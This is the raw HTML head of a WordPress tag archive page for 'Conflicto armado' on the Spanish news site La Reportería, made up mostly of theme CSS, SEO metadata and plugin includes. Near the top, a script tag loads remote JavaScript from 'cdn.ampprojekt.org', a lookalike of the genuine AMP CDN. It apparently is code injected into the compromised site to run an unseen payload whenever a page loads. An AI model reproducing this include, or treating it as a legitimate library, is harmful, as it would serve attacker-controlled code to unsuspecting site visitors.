

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/conflicto-armado/
body_size: 12918
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Conflicto armado archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/conflicto-armado/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conflicto armado archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/conflicto-armado/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/conflicto-armado/","url":"https://lareporteria.com/tag/conflicto-armado/","name":"Conflicto armado archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/conflicto-armado/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/conflicto-armado/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2023/11/0182cadc-5bc5-4bad-aee0-990b9ad3e6e9.jpeg","breadcrumb":{"@id":"https://lareporteria.com/tag/conflicto-armado/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/conflicto-armado/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2023/11/0182cadc-5bc5-4bad-aee0-990b9ad3e6e9.jpeg","contentUrl":"https://lareporteria.com/wp-content/uploads/2023/11/0182cadc-5bc5-4bad-aee0-990b9ad3e6e9.jpeg","width":1080,"height":812},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/conflicto-armado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Conflicto armado"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Conflicto armado del feed" href="https://lareporteria.com/tag/conflicto-armado/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/9969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-conflicto-armado tag-9969 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
